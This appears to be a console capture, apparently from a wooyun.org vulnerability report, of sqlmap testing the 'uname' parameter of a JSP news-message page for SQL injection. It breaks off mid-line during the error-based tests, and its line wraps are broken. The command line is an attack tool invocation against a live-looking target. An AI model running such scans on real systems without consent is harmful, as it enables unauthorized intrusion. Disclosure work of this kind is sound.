 C:\Python27\sqlmap>sqlmap.py -u "http:// /flex/newsmessage.jsp
?uname=1"
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:47:03
[22:47:03] [INFO] testing connection to the target URL
[22:47:04] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
[22:47:04] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[22:47:05] [INFO] target URL is stable
[22:47:05] [INFO] testing if GET parameter 'uname' is dynamic
[22:47:05] [WARNING] GET parameter 'uname' does not appear dynamic
[22:47:06] [WARNING] heuristic (basic) test shows that GET parameter 'uname' mig
ht not be injectable
[22:47:06] [INFO] testing for SQL injection on GET parameter 'uname'
[22:47:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:47:12] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
www.wooyun.org